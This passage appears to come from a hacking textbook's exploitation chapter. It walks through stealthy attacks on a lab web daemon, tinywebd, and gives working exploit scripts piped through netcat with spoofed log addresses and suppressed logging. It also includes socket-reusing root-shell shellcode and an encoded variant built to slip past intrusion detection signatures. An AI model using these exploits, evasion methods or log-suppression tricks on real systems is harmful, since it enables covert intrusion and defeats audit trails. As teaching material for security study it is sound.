#include <stdlib.h>
#include <sys/socket.h>
#include <netinet/in.h>
int main(int argc, char *argv[]) {
struct sockaddr_in addr;
if(argc != 3) {
printf("Usage: %s <target IP> <target port>\n", argv[0]);
exit(0);
}
addr.sin_family = AF_INET;
addr.sin_port = htons(atoi(argv[2]));
addr.sin_addr.s_addr = inet_addr(argv[1]);
write(1, &addr, sizeof(struct sockaddr_in));
}
This program can be used to inject a sockaddr_in structure. The output below shows the program being compiled and executed.
reader@hacking:~/booksrc $ gcc -o addr_struct addr_struct.c
reader@hacking:~/booksrc $ ./addr_struct 12.34.56.78 9090
##
"8N_reader@hacking:~/booksrc $
reader@hacking:~/booksrc $ ./addr_struct 12.34.56.78 9090 | hexdump -C
00000000 02 00 23 82 0c 22 38 4e 00 00 00 00 f4 5f fd b7 |.#."8N..._.|
00000010
reader@hacking:~/booksrc $
To integrate this into our exploit, the address structure is injected after the fake request but before the NOP sled. Since the fake request is 15 bytes long and we know the buffer starts at 0xbffff5c0, the fake address will be injected at 0xbfffff5cf.
reader@hacking:~/booksrc $ grep 0x xtool_tinywebd_steath.sh
RETADDR="\x24\xf6\xff\xbf" # at +100 bytes from buffer @ 0xbffff5c0
reader@hacking:~/booksrc $ gdb -q -batch -ex "p /x 0xbffff5c0 + 15"
$1 = 0xbffff5cf
reader@hacking:~/booksrc $
Since the client_addr_ptr is passed as a second function argument, it will be on the stack two dwords after the return address. The following exploit script injects a fake address structure and overwrites client_addr_ptr.
xtool_tinywebd_spoof.sh
#!/bin/sh
# IP spoofing stealth exploitation tool for tinywebd
SPOOFIP="12.34.56.78"
SPOOFPORT="9090"
if [ -z "$2" ]; then # If argument 2 is blank
echo "Usage: $0 <shellcode file> <target IP>"
exit
fi
FAKEREQUEST="GET / HTTP/1.1\x00"
FR_SIZE=$(perl -e "print \"$FAKEREQUEST\"" | wc -c | cut -f1 -d ' ')
OFFSET=540
RETADDR="\x24\xf6\xff\xbf" # At +100 bytes from buffer @ 0xbffff5c0
FAKEADDR="\xcf\xf5\xff\xbf" # +15 bytes from buffer @ 0xbffff5c0
echo "target IP: $2"
SIZE=`wc -c $1 | cut -f1 -d ' '`
echo "shellcode: $1 ($SIZE bytes)"
echo "fake request: \"$FAKEREQUEST\" ($FR_SIZE bytes)"
ALIGNED_SLED_SIZE=$(($OFFSET+4 - (32*4) - $SIZE - $FR_SIZE - 16))
echo "[Fake Request $FR_SIZE] [spoof IP 16] [NOP $ALIGNED_SLED_SIZE] [shellcode $SIZE]
[ret
addr 128] [*fake_addr 8]"
(perl -e "print \"$FAKEREQUEST\"";
./addr_struct "$SPOOF IP" "$SPOOFPORT";
perl -e "print \"\x90\"x$ALIGNED_SLED_SIZE";
cat $1;
perl -e "print \"$RETADDR\"x32 . \"$FAKEADDR\"x2 . \"\r\n\"") | nc -w 1 -v $2 80
The best way to explain exactly what this exploit script does is to watch tinywebd from within GDB. In the output below, GDB is used to attach to the running tinywebd process, breakpoints are set before the overflow, and the IP portion of the log buffer is generated.
reader@hacking:~/booksrc $ ps aux | grep tinywebd
root 27264 0.0 0.0 1636 420 ? Ss 20:47 0:00 ./tinywebd
reader 30648 0.0 0.0 2880 748 pts/2 R+ 22:29 0:00 grep tinywebd
reader@hacking:~/booksrc $ gcc -g tinywebd.c
reader@hacking:~/booksrc $ sudo gdb -q—pid=27264 --symbols=./a.out
warning: not using untrusted file "/home/reader/.gdbinit"
Using host libthread_db library "/lib/tls/i686/cmov/libthread_db.so.1".
Attaching to process 27264
/cow/home/reader/booksrc/tinywebd: No such file or directory.
A program is being debugged already. Kill it? (y or n) n
Program not killed.
(gdb) list handle_connection
77 /* This function handles the connection on the passed socket from the
78 * passed client address and logs to the passed FD. The connection is
79 * processed as a web request, and this function replies over the connected
80 * socket. Finally, the passed socket is closed at the end of the function.
81 */
82 void handle_connection(int sockfd, struct sockaddr_in *client_addr_ptr, int logfd)
{
83 unsigned char *ptr, request[500], resource[500], log_buffer[500];
84 int fd, length;
85
86 length = recv_line(sockfd, request);
(gdb)
87
88 sprintf(log_buffer, "From %s:%d \"%s\"\t", inet_ntoa(client_addr_ptr->sin_addr),
ntohs(client_addr_ptr->sin_port), request);
89
90 ptr = strstr(request, " HTTP/"); // Search for valid looking request.
91 if(ptr == NULL) { // Then this isn't valid HTTP
92 strcat(log_buffer, " NOT HTTP!\n");
93 } else {
94 *ptr = 0; // Terminate the buffer at the end of the URL.
95 ptr = NULL; // Set ptr to NULL (used to flag for an invalid request).
96 if(strncmp(request, "GET ", 4) == 0) // Get request
(gdb) break 86
Breakpoint 1 at 0x8048fc3: file tinywebd.c, line 86.
(gdb) break 89
Breakpoint 2 at 0x8049028: file tinywebd.c, line 89.
(gdb) cont
Continuing.
Then, from another terminal, the new spoofing exploit is used to advance execution in the debugger.
reader@hacking:~/booksrc $ ./xtool_tinywebd_spoof.sh mark_restore 127.0.0.1
target IP: 127.0.0.1
shellcode: mark_restore (53 bytes)
fake request: "GET / HTTP/1.1\x00" (15 bytes)
[Fake Request 15] [spoof IP 16] [NOP 332] [shellcode 53] [ret addr 128]
[*fake_addr 8]
localhost [127.0.0.1] 80 (www) open
reader@hacking:~/booksrc $
Back in the debugging terminal, the first breakpoint is hit.
Breakpoint 1, handle_connection (sockfd=9, client_addr_ptr=0xbffff810, logfd=3) at
tinywebd.c:86
86 length = recv_line(sockfd, request);
(gdb) bt
#0 handle_connection (sockfd=9, client_addr_ptr=0xbffff810, logfd=3) at tinywebd.c:86
#1 0x08048fb7 in main () at tinywebd.c:72
(gdb) print client_addr_ptr
$1 = (struct sockaddr_in *) 0xbffff810
(gdb) print *client_addr_ptr
$2 = {sin_family = 2, sin_port = 15284, sin_addr = {s_addr = 16777343},
sin_zero = "\000\000\000\000\000\000\000"}
(gdb) x/x &client_addr_ptr
0xbffff7e4: 0xbffff810
(gdb) x/24x request + 500
0xbffff7b4: 0xbffff624 0xbffff624 0xbffff624 0xbffff624
0xbffff7c4: 0xbffff624 0xbffff624 0x0804b030 0xbffff624
0xbffff7d4: 0x00000009 0xbffff848 0x08048fb7 0x00000009
0xbffff7e4: 0xbffff810 0x00000003 0xbffff838 0x00000004
0xbffff7f4: 0x00000000 0x00000000 0x08048a30 0x00000000
0xbffff804: 0x0804a8c0 0xbffff818 0x00000010 0x3bb40002
(gdb) cont
Continuing.
Breakpoint 2, handle_connection (sockfd=-1073744433, client_addr_ptr=0xbffff5cf,
logfd=2560)
at tinywebd.c:90
90 ptr = strstr(request, " HTTP/"); // Search for valid-looking request.
(gdb) x/24x request + 500
0xbffff7b4: 0xbffff624 0xbffff624 0xbffff624 0xbffff624
0xbffff7c4: 0xbffff624 0xbffff624 0xbffff624 0xbffff624
0xbffff7d4: 0xbffff624 0xbffff624 0xbffff624 0xbffff5cf
0xbffff7e4: 0xbffff5cf 0x00000a00 0xbffff838 0x00000004
0xbffff7f4: 0x00000000 0x00000000 0x08048a30 0x00000000
0xbffff804: 0x0804a8c0 0xbffff818 0x00000010 0x3bb40002
(gdb) print client_addr_ptr
$3 = (struct sockaddr_in *) 0xbffff5cf
(gdb) print client_addr_ptr
$4 = (struct sockaddr_in *) 0xbffff5cf
(gdb) print *client_addr_ptr
$5 = {sin_family = 2, sin_port = 33315, sin_addr = {s_addr = 1312301580},
sin_zero = "\000\000\000\000_
(gdb) x/s log_buffer
0xbffff1c0: "From 12.34.56.78:9090 \"GET / HTTP/1.1\"\t"
(gdb)
At the first breakpoint, client_addr_ptr is shown to be at 0xbffff7e4 and pointing to 0xbffff810. This is found in memory on the stack two dwords after the return address. The second breakpoint is after the overwrite, so the client_addr_ptr at 0xbffff7e4 is shown to be overwritten with the address of the injected sockaddr_in structure at 0xbffff5cf. From here, we can peek at the log_buffer before it's written out to the log to verify the address injection worked.
Logless Exploitation
Ideally, we want to leave no trace at all. In the setup on the LiveCD, technically you can just delete the log files after you get a root shell. However, let's assume this program is part of a secure infrastructure where the log files are mirrored to a secure logging server that has minimal access or maybe even a line printer. In these cases, deleting the log files after the fact is not an option. The timestamp() function in the tinyweb daemon tries to be secure by writing directly to an open file descriptor. We can't stop this function from being called, and we can't undo the write it does to the log file. This would be a fairly effective countermeasure; however, it was implemented poorly. In fact, in the previous exploit, we stumbled upon this problem.
Even though logfd is a global variable, it is also passed to handle_connection()as a function argument. From the discussion of functional context, you should remember that this creates another stack variable with the same name, logfd.Since this argument is found right after the client_addr_ptr on the stack, it gets partially overwritten by the null terminator and the extra 0x0a byte found at the end of the exploit buffer.
(gdb) x/xw &client_addr_ptr
0xbffff7e4: 0xbffff5cf
(gdb) x/xw &logfd
0xbffff7e8: 0x00000a00
(gdb) x/4xb &logfd
0xbffff7e8: 0x00 0x0a 0x00 0x00
(gdb) x/8xb &client_addr_ptr
0xbffff7e4: 0xcf 0xf5 0xff 0xbf 0x00 0x0a 0x00 0x00
(gdb) p logfd
$6 = 2560
(gdb) quit
The program is running. Quit anyway (and detach it)? (y or n) y
Detaching from program: , process 27264
reader@hacking:~/booksrc $ sudo kill 27264
reader@hacking:~/booksrc $
As long as the log file descriptor doesn't happen to be 2560 (0x0a00 in hexadecimal), every time handle_connection() tries to write to the log it will fail. This effect can be quickly explored using strace. In the output below, strace is used with the -p command-line argument to attach to a running process. The -e trace=write argument tells strace to only look at write calls. Once again, the spoofing exploit tool is used in another terminal to connect and advance execution.
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon.
reader@hacking:~/booksrc $ ps aux | grep tinywebd
root 478 0.0 0.0 1636 420 ? Ss 23:24 0:00 ./tinywebd
reader 525 0.0 0.0 2880 748 pts/1 R+ 23:24 0:00 grep tinywebd
reader@hacking:~/booksrc $ sudo strace -p 478 -e trace=write
Process 478 attached - interrupt to quit
write(2560, "09/19/2007 23:29:30> ", 21) = -1 EBADF (Bad file descriptor)
write(2560, "From 12.34.56.78:9090 \"GET / HTT".., 47) = -1 EBADF (Bad file descriptor)
Process 478 detached
reader@hacking:~/booksrc $
This output clearly shows the attempts to write to the log file failing. Normally, we wouldn't be able to overwrite the logfd variable, since the client_addr_ptr is in the way. Carelessly mangling this pointer will usually lead to a crash. But since we've made sure this variable points to valid memory (our injected spoofed address structure), we're free to overwrite the variables that lie beyond it. Since the tinyweb daemon redirects standard out to /dev/null, the next exploit script will overwrite the passed logfd variable with 1, for standard output. This will still prevent entries from being written to the log file but in a much nicer way—without errors.
xtool_tinywebd_silent.sh
#!/bin/sh
# Silent stealth exploitation tool for tinywebd
# also spoofs IP address stored in memory
SPOOFIP="12.34.56.78"
SPOOFPORT="9090"
if [ -z "$2" ]; then # If argument 2 is blank
echo "Usage: $0 <shellcode file> <target IP>"
exit
fi
FAKEREQUEST="GET / HTTP/1.1\x00"
FR_SIZE=$(perl -e "print \"$FAKEREQUEST\"" | wc -c | cut -f1 -d ' ')
OFFSET=540
RETADDR="\x24\xf6\xff\xbf" # At +100 bytes from buffer @ 0xbffff5c0
FAKEADDR="\xcf\xf5\xff\xbf" # +15 bytes from buffer @ 0xbffff5c0
echo "target IP: $2"
SIZE=`wc -c $1 | cut -f1 -d ' '`
echo "shellcode: $1 ($SIZE bytes)"
echo "fake request: \"$FAKEREQUEST\" ($FR_SIZE bytes)"
ALIGNED_SLED_SIZE=$(($OFFSET+4 - (32*4) - $SIZE - $FR_SIZE - 16))
echo "[Fake Request $FR_SIZE] [spoof IP 16] [NOP $ALIGNED_SLED_SIZE] [shellcode $SIZE]
[ret
addr 128] [*fake_addr 8]"
(perl -e "print \"$FAKEREQUEST\"";
./addr_struct "$SPOOFIP" "$SPOOFPORT";
perl -e "print \"\x90\"x$ALIGNED_SLED_SIZE";
cat $1;
perl -e "print \"$RETADDR\"x32 . \"$FAKEADDR\"x2 . \"\x01\x00\x00\x00\r\n\"") | nc -w 1
-v $2
80
When this script is used, the exploit is totally silent and nothing is written to the log file.
reader@hacking:~/booksrc $ sudo rm /Hacked
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon..
reader@hacking:~/booksrc $ ls -l /var/log/tinywebd.log
-rw------- 1 root reader 6526 2007-09-19 23:24 /var/log/tinywebd.log
reader@hacking:~/booksrc $ ./xtool_tinywebd_silent.sh mark_restore 127.0.0.1
target IP: 127.0.0.1
shellcode: mark_restore (53 bytes)
fake request: "GET / HTTP/1.1\x00" (15 bytes)
[Fake Request 15] [spoof IP 16] [NOP 332] [shellcode 53] [ret addr 128] [*fake_addr 8]
localhost [127.0.0.1] 80 (www) open
reader@hacking:~/booksrc $ ls -l /var/log/tinywebd.log
-rw------- 1 root reader 6526 2007-09-19 23:24 /var/log/tinywebd.log
reader@hacking:~/booksrc $ ls -l /Hacked
-rw------- 1 root reader 0 2007-09-19 23:35 /Hacked
reader@hacking:~/booksrc $
Notice the log file's size and access time remain the same. Using this technique, we can exploit tinywebd without leaving any trace in the log files. In addition, the write calls execute cleanly, as everything is written to /dev/null. This is shown by strace in the output below, when the silent exploit tool is run in another terminal.
reader@hacking:~/booksrc $ ps aux | grep tinywebd
root 478 0.0 0.0 1636 420 ? Ss 23:24 0:00 ./tinywebd
reader 1005 0.0 0.0 2880 748 pts/1 R+ 23:36 0:00 grep tinywebd
reader@hacking:~/booksrc $ sudo strace -p 478 -e trace=write
Process 478 attached - interrupt to quit
write(1, "09/19/2007 23:36:31> ", 21) = 21
write(1, "From 12.34.56.78:9090 \"GET / HTT".., 47) = 47
Process 478 detached
reader@hacking:~/booksrc $
The Whole Infrastructure
As always, details can be hidden in the bigger picture. A single host usually exists within some sort of infrastructure. Countermeasures such as intrusion detection systems (IDS) and intrusion prevention systems (IPS) can detect abnormal network traffic. Even simple log files on routers and firewalls can reveal abnormal connections that are indicative of an intrusion. In particular, the connection to port 31337 used in our connect-back shellcode is a big red flag. We could change the port to something that looks less suspicious; however, simply having a webserver open outbound connections could be a red flag by itself. A highly secure infrastructure might even have the firewall setup with egress filters to prevent outbound connections. In these situations, opening a new connection is either impossible or will be detected.
Socket Reuse
In our case, there's really no need to open a new connection, since we already have an open socket from the web request. Since we're mucking around inside the tinyweb daemon, with a little debugging we can reuse the existing socket for the root shell. This prevents additional TCP connections from being logged and allows exploitation in cases where the target host cannot open outbound connections. Take a look at the source code from tinywebd.c shown below.
Excerpt from tinywebd.c
while(1) { // Accept loop
sin_size = sizeof(struct sockaddr_in);
new_sockfd = accept(sockfd, (struct sockaddr *)&client_addr, &sin_size);
if(new_sockfd == -1)
fatal("accepting connection");
handle_connection(new_sockfd, &client_addr, logfd);
}
return 0;
}
/* This function handles the connection on the passed socket from the
* passed client address and logs to the passed FD. The connection is
* processed as a web request, and this function replies over the connected
* socket. Finally, the passed socket is closed at the end of the function.
*/
void handle_connection(int sockfd, struct sockaddr_in *client_addr_ptr, int logfd) {
unsigned char *ptr, request[500], resource[500], log_buffer[500];
int fd, length;
length = recv_line(sockfd, request);
Unfortunately, the sockfd passed to handle_connection() will inevitably be overwritten so we can overwrite logfd. This overwrite happens before we gain control of the program in the shellcode, so there's no way to recover the previous value of sockfd. Luckily, main() keeps another copy of the socket's file descriptor in new_sockfd.
reader@hacking:~/booksrc $ ps aux | grep tinywebd
root 478 0.0 0.0 1636 420 ? Ss 23:24 0:00 ./tinywebd
reader 1284 0.0 0.0 2880 748 pts/1 R+ 23:42 0:00 grep tinywebd
reader@hacking:~/booksrc $ gcc -g tinywebd.c
reader@hacking:~/booksrc $ sudo gdb -q-pid=478 --symbols=./a.out
warning: not using untrusted file "/home/reader/.gdbinit"
Using host libthread_db library "/lib/tls/i686/cmov/libthread_db.so.1".
Attaching to process 478
/cow/home/reader/booksrc/tinywebd: No such file or directory.
A program is being debugged already. Kill it? (y or n) n
Program not killed.
(gdb) list handle_connection
77 /* This function handles the connection on the passed socket from the
78 * passed client address and logs to the passed FD. The connection is
79 * processed as a web request, and this function replies over the connected
80 * socket. Finally, the passed socket is closed at the end of the function.
81 */
82 void handle_connection(int sockfd, struct sockaddr_in *client_addr_ptr, int logfd)
{
83 unsigned char *ptr, request[500], resource[500], log_buffer[500];
84 int fd, length;
85
86 length = recv_line(sockfd, request);
(gdb) break 86
Breakpoint 1 at 0x8048fc3: file tinywebd.c, line 86.
(gdb) cont
Continuing.
After the breakpoint is set and the program continues, the silent exploit tool is used from another terminal to connect and advance execution.
Breakpoint 1, handle_connection (sockfd=13, client_addr_ptr=0xbffff810, logfd=3) at
tinywebd.c:86
86 length = recv_line(sockfd, request);
(gdb) x/x &sockfd
0xbffff7e0: 0x0000000d
(gdb) x/x &new_sockfd
No symbol "new_sockfd" in current context.
(gdb) bt
#0 handle_connection (sockfd=13, client_addr_ptr=0xbffff810, logfd=3) at tinywebd.c:86
#1 0x08048fb7 in main () at tinywebd.c:72
(gdb) select-frame 1
(gdb) x/x &new_sockfd
0xbffff83c: 0x0000000d
(gdb) quit
The program is running. Quit anyway (and detach it)? (y or n) y
Detaching from program: , process 478
reader@hacking:~/booksrc $
This debugging output shows that new_sockfd is stored at 0xbffff83c within main's stack frame. Using this, we can create shellcode that uses the socket file descriptor stored here instead of creating a new connection.
While we could just use this address directly, there are many little things that can shift stack memory around. If this happens and the shellcode is using a hard-coded stack address, the exploit will fail. To make the shellcode more reliable, take a cue from how the compiler handles stack variables. If we use an address relative to ESP, then even if the stack shifts around a bit, the address of new_sockfd will still be correct since the offset from ESP will be the same. As you may remember from debugging with the mark_break shellcode, ESP was 0xbffff7e0. Using this value for ESP, the offset is shown to be 0x5c bytes.
reader@hacking:~/booksrc $ gdb -q
(gdb) print /x 0xbffff83c - 0xbffff7e0
$1 = 0x5c
(gdb)
The following shellcode reuses the existing socket for the root shell.
socket_reuse_restore.s
BITS 32
push BYTE 0x02 ; Fork is syscall #2
pop eax
int 0x80 ; After the fork, in child process eax == 0.
test eax, eax
jz child_process ; In child process spawns a shell.
; In the parent process, restore tinywebd.
lea ebp, [esp+0x68] ; Restore EBP.
push 0x08048fb7 ; Return address.
ret ; Return.
child_process:
; Re-use existing socket.
lea edx, [esp+0x5c] ; Put the address of new_sockfd in edx.
mov ebx, [edx] ; Put the value of new_sockfd in ebx.
push BYTE 0x02
pop ecx ; ecx starts at 2.
xor eax, eax
xor edx, edx
dup_loop:
mov BYTE al, 0x3F ; dup2 syscall #63
int 0x80 ; dup2(c, 0)
dec ecx ; Count down to 0.
jns dup_loop ; If the sign flag is not set, ecx is not negative.
; execve(const char *filename, char *const argv [], char *const envp[])
mov BYTE al, 11 ; execve syscall #11
push edx ; push some nulls for string termination.
push 0x68732f2f ; push "//sh" to the stack.
push 0x6e69622f ; push "/bin" to the stack.
mov ebx, esp ; Put the address of "/bin//sh" into ebx, via esp.
push edx ; push 32-bit null terminator to stack.
mov edx, esp ; This is an empty array for envp.
push ebx ; push string addr to stack above null terminator.
mov ecx, esp ; This is the argv array with string ptr.
int 0x80 ; execve("/bin//sh", ["/bin//sh", NULL], [NULL])
To effectively use this shellcode, we need another exploitation tool that lets us send the exploit buffer but keeps the socket out for further I/O. This second exploit script adds an additional cat - command to the end of the exploit buffer. The dash argument means standard input. Running cat on standard input is somewhat useless in itself, but when the command is piped into netcat, this effectively ties standard input and output to netcat's network socket. The script below connects to the target, sends the exploit buffer, and then keeps the socket open and gets further input from the terminal. This is done with just a few modifications (shown in bold) to the silent exploit tool.
xtool_tinywebd_reuse.sh
#!/bin/sh
# Silent stealth exploitation tool for tinywebd
# also spoofs IP address stored in memory
# reuses existing socket-use socket_reuse shellcode
SPOOFIP="12.34.56.78"
SPOOFPORT="9090"
if [ -z "$2" ]; then # if argument 2 is blank
echo "Usage: $0 <shellcode file> <target IP>"
exit
fi
FAKEREQUEST="GET / HTTP/1.1\x00"
FR_SIZE=$(perl -e "print \"$FAKEREQUEST\"" | wc -c | cut -f1 -d ' ')
OFFSET=540
RETADDR="\x24\xf6\xff\xbf" # at +100 bytes from buffer @ 0xbffff5c0
FAKEADDR="\xcf\xf5\xff\xbf" # +15 bytes from buffer @ 0xbffff5c0
echo "target IP: $2"
SIZE=`wc -c $1 | cut -f1 -d ' '`
echo "shellcode: $1 ($SIZE bytes)"
echo "fake request: \"$FAKEREQUEST\" ($FR_SIZE bytes)"
ALIGNED_SLED_SIZE=$(($OFFSET+4 - (32*4) - $SIZE - $FR_SIZE - 16))
echo "[Fake Request $FR_SIZE] [spoof IP 16] [NOP $ALIGNED_SLED_SIZE] [shellcode $SIZE]
[ret
addr 128] [*fake_addr 8]"
(perl -e "print \"$FAKEREQUEST\"";
./addr_struct "$SPOOFIP" "$SPOOFPORT";
perl -e "print \"\x90\"x$ALIGNED_SLED_SIZE";
cat $1;
perl -e "print \"$RETADDR\"x32 . \"$FAKEADDR\"x2 . \"\x01\x00\x00\x00\r\n\"";
cat -;) | nc -v $2 80
When this tool is used with the socket_reuse_restore shellcode, the root shell will be served up using the same socket used for the web request. The following output demonstrates this.
reader@hacking:~/booksrc $ nasm socket_reuse_restore.s
reader@hacking:~/booksrc $ hexdump -C socket_reuse_restore
00000000 6a 02 58 cd 80 85 c0 74 0a 8d 6c 24 68 68 b7 8f |j.X..t.l$hh.|
00000010 04 08 c3 8d 54 24 5c 8b 1a 6a 02 59 31 c0 31 d2 |..T$\.j.Y1.1.|
00000020 b0 3f cd 80 49 79 f9 b0 0b 52 68 2f 2f 73 68 68 |.?.Iy..Rh//shh|
00000030 2f 62 69 6e 89 e3 52 89 e2 53 89 e1 cd 80 |/bin.R.S..|
0000003e
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon.
reader@hacking:~/booksrc $ ./xtool_tinywebd_reuse.sh socket_reuse_restore 127.0.0.1
target IP: 127.0.0.1
shellcode: socket_reuse_restore (62 bytes)
fake request: "GET / HTTP/1.1\x00" (15 bytes)
[Fake Request 15] [spoof IP 16] [NOP 323] [shellcode 62] [ret addr 128] [*fake_addr 8]
localhost [127.0.0.1] 80 (www) open
whoami
root
By reusing the existing socket, this exploit is even quieter since it doesn't create any additional connections. Fewer connections mean fewer abnormalities for any countermeasures to detect.
Payload Smuggling
The aforementioned network IDS or IPS systems can do more than just track connections—they can also inspect the packets themselves. Usually, these systems are looking for patterns that would signify an attack. For example, a simple rule looking for packets that contain the string /bin/sh would catch a lot of packets containing shellcode. Our /bin/sh string is already slightly obfuscated since it's pushed to the stack in four-byte chunks, but a network IDS could also look for packets that contain the strings /bin and //sh.
These types of network IDS signatures can be fairly effective at catching script kiddies who are using exploits they downloaded from the Internet. However, they are easily bypassed with custom shellcode that hides any telltale strings.
String Encoding
To hide the string, we will simply add 5 to each byte in the string. Then, after the string has been pushed to the stack, the shellcode will subtract 5 from each string byte on the stack. This will build the desired string on the stack so it can be used in the shellcode, while keeping it hidden during transit. The output below shows the calculation of the encoded bytes.
reader@hacking:~/booksrc $ echo "/bin/sh" | hexdump -C
00000000 2f 62 69 6e 2f 73 68 0a |/bin/sh.|
00000008
reader@hacking:~/booksrc $ gdb -q
(gdb) print /x 0x0068732f + 0x05050505
$1 = 0x56d7834
(gdb) print /x 0x6e69622f + 0x05050505
$2 = 0x736e6734
(gdb) quit
reader@hacking:~/booksrc $
The following shellcode pushes these encoded bytes to the stack and then decodes them in a loop. Also, two int3 instructions are used to put breakpoints in the shellcode before and after the decoding. This is an easy way to see what's going on with GDB.
encoded_sockreuserestore_dbg.s
BITS 32
push BYTE 0x02 ; Fork is syscall #2.
pop eax
int 0x80 ; After the fork, in child process eax == 0.
test eax, eax
jz child_process ; In child process spawns a shell.
; In the parent process, restore tinywebd.
lea ebp, [esp+0x68] ; Restore EBP.
push 0x08048fb7 ; Return address.
ret ; Return
child_process:
; Re-use existing socket.
lea edx, [esp+0x5c] ; Put the address of new_sockfd in edx.
mov ebx, [edx] ; Put the value of new_sockfd in ebx.
push BYTE 0x02
pop ecx ; ecx starts at 2.
xor eax, eax
dup_loop:
mov BYTE al, 0x3F ; dup2 syscall #63
int 0x80 ; dup2(c, 0)
dec ecx ; Count down to 0.
jns dup_loop ; If the sign flag is not set, ecx is not negative
; execve(const char *filename, char *const argv [], char *const envp[])
mov BYTE al, 11 ; execve syscall #11
push 0x056d7834 ; push "/sh\x00" encoded +5 to the stack.
push 0x736e6734 ; push "/bin" encoded +5 to the stack.
mov ebx, esp ; Put the address of encoded "/bin/sh" into ebx.
int3 ; Breakpoint before decoding (REMOVE WHEN NOT DEBUGGING)
push BYTE 0x8 ; Need to decode 8 bytes
pop edx
decode_loop:
sub BYTE [ebx+edx], 0x5
dec edx
jns decode_loop
int3 ; Breakpoint after decoding (REMOVE WHEN NOT DEBUGGING)
xor edx, edx
push edx ; push 32-bit null terminator to stack.
mov edx, esp ; This is an empty array for envp.
push ebx ; push string addr to stack above null terminator.
mov ecx, esp ; This is the argv array with string ptr.
int 0x80 ; execve("/bin//sh", ["/bin//sh", NULL], [NULL])
The decoding loop uses the EDX register as a counter. It begins at 8 and counts down to 0, since 8 bytes need to be decoded. Exact stack addresses don't matter in this case since the important parts are all relatively addressed, so the output below doesn't bother attaching to an existing tinywebd process.
reader@hacking:~/booksrc $ gcc -g tinywebd.c
reader@hacking:~/booksrc $ sudo gdb -q ./a.out
warning: not using untrusted file "/home/reader/.gdbinit"
Using host libthread_db library "/lib/tls/i686/cmov/libthread_db.so.1".
(gdb) set disassembly-flavor intel
(gdb) set follow-fork-mode child
(gdb) run
Starting program: /home/reader/booksrc/a.out
Starting tiny web daemon..
Since the breakpoints are actually part of the shellcode, there is no need to set one from GDB. From another terminal, the shellcode is assembled and used with the socket-reusing exploit tool.
From Another Terminal
reader@hacking:~/booksrc $ nasm encoded_sockreuserestore_dbg.s
reader@hacking:~/booksrc $ ./xtool_tinywebd_reuse.sh encoded_socketreuserestore_dbg
127.0.0.1
target IP: 127.0.0.1
shellcode: encoded_sockreuserestore_dbg (72 bytes)
fake request: "GET / HTTP/1.1\x00" (15 bytes)
[Fake Request 15] [spoof IP 16] [NOP 313] [shellcode 72] [ret addr 128] [*fake_addr 8]
localhost [127.0.0.1] 80 (www) open
Back in the GDB window, the first int3 instruction in the shellcode is hit. From here, we can verify that the string decodes properly.
Program received signal SIGTRAP, Trace/breakpoint trap.
[Switching to process 12400]
0xbffff6ab in ?? ()
(gdb) x/10i $eip
0xbffff6ab: push 0x8
0xbffff6ad: pop edx
0xbffff6ae: sub BYTE PTR [ebx+edx],0x5
0xbffff6b2: dec edx
0xbffff6b3: jns 0xbffff6ae
0xbffff6b5 int3
0xbffff6b6: xor edx,edx
0xbffff6b8: push edx
0xbffff6b9: mov edx,esp
0xbffff6bb: push ebx
(gdb) x/8c $ebx
0xbffff738: 52 '4' 103 'g' 110 'n' 115 's' 52 '4' 120 'x' 109 'm' 5 '\005'
(gdb) cont
Continuing.
[tcsetpgrp failed in terminal_inferior: Operation not permitted]
Program received signal SIGTRAP, Trace/breakpoint trap.
0xbffff6b6 in ?? ()
(gdb) x/8c $ebx
0xbffff738: 47 '/' 98 'b' 105 'i' 110 'n' 47 '/' 115 's' 104 'h' 0 '\0'
(gdb) x/s $ebx
0xbffff738: "/bin/sh"
(gdb)
Now that the decoding has been verified, the int3 instructions can be removed from the shellcode. The following output shows the final shellcode being used.
reader@hacking:~/booksrc $ sed -e 's/int3/;int3/g' encoded_sockreuserestore_dbg.s >
encoded_sockreuserestore.s
reader@hacking:~/booksrc $ diff encoded_sockreuserestore_dbg.s encoded_sockreuserestore.s
33c33
< int3 ; Breakpoint before decoding (REMOVE WHEN NOT DEBUGGING)
> ;int3 ; Breakpoint before decoding (REMOVE WHEN NOT DEBUGGING)
42c42
< int3 ; Breakpoint after decoding (REMOVE WHEN NOT DEBUGGING)
> ;int3 ; Breakpoint after decoding (REMOVE WHEN NOT DEBUGGING)
reader@hacking:~/booksrc $ nasm encoded_sockreuserestore.s
reader@hacking:~/booksrc $ hexdump -C encoded_sockreuserestore
00000000 6a 02 58 cd 80 85 c0 74 0a 8d 6c 24 68 68 b7 8f |j.X....t..l$hh..|
00000010 04 08 c3 8d 54 24 5c 8b 1a 6a 02 59 31 c0 b0 3f |....T$\..j.Y1..?|
00000020 cd 80 49 79 f9 b0 0b 68 34 78 6d 05 68 34 67 6e |..Iy...h4xm.h4gn|
00000030 73 89 e3 6a 08 5a 80 2c 13 05 4a 79 f9 31 d2 52 |s..j.Z.,..Jy.1.R|
00000040 89 e2 53 89 e1 cd 80 |..S....|
00000047
reader@hacking:~/booksrc $ ./tinywebd
Starting tiny web daemon..
reader@hacking:~/booksrc $ ./xtool_tinywebd_reuse.sh encoded_sockreuserestore 127.0.0.1
target IP: 127.0.0.1
shellcode: encoded_sockreuserestore (71 bytes)
fake request: "GET / HTTP/1.1\x00" (15 bytes)
[Fake Request 15] [spoof IP 16] [NOP 314] [shellcode 71] [ret addr 128] [*fake_addr 8]
localhost [127.0.0.1] 80 (www) open
whoami
root
How to Hide a Sled
The NOP sled is another signature easy to detect by network IDSes and IPSes. Large blocks of 0x90 aren't that common, so if a network security mechanism sees something like this, it's probably an exploit. To avoid this signature, we can use different single-byte instructions instead of NOP. There are several one-byte instructions—the increment and decrement instructions for various registers—that are also printable ASCII characters.
|
Instruction |
Hex |
ASCII |
|
inc eax |
0x40 |
@ |
|
inc ebx |
0x43 |
C |
|
inc ecx |
0x41 |
A |
|
inc ecx |
0x42 |
B |
|
dec eax |
0x48 |
H |
|
dec ebx |
0x4B |
K |
|
dec ecx |
0x49 |
I |
|
dec edx |
0x4A |
J |
Since we zero out these registers before we use them, we can safely use a random combination of these bytes for the NOP sled. Creating a new exploit tool that uses random combinations of the bytes @, C, A, B, H, K, I, and Jinstead of a regular NOP sled will be left as an exercise for the reader. The easiest way to do this would be by writing a sled-generation program in C, which is used with a BASH script. This modification will hide the exploit buffer from IDSes that look for a NOP sled.
Buffer Restrictions
